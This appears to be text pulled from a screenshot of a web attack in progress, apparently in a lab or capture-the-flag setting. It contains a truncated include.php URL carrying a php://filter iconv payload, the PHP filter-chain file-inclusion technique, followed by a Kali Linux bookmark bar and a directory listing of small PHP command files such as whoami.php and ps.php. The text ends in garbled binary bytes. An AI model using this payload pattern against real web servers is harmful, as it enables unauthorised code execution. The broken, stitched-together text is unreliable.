 utils.chaincorp.nyx/include.php?in=php://filter/convert.iconv.UTF8.CSIS
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
total 44
-rw-r--r-- 1 www-data www-data  72 Jun 23 10:55 hostname.php
-rw-r--r-- 1 www-data www-data  66 Jun 23 10:55 id.php
-rw-r--r-- 1 www-data www-data  94 Jun 23 10:54 include.php
-rw-r--r-- 1 www-data www-data 628 Jun 22 22:44 index.html
-rw-r--r-- 1 www-data www-data  40 Nov 29 13:15 index.html.1
-rw-r--r-- 1 www-data www-data  68 Jun 23 10:56 ip.php
-rw-r--r-- 1 www-data www-data  70 Jun 23 10:56 ps.php
-rw-r--r-- 1 www-data www-data  69 Jun 23 10:56 ss.php
-rw-r--r-- 1 www-data www-data  72 Jun 23 10:56 uname.php
-rw-r--r-- 1 www-data www-data  70 Jun 23 10:56 uptime.php
-rw-r--r-- 1 www-data www-data  70 Jun 23 10:57 whoami.php
�B�0���>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@C������>==�@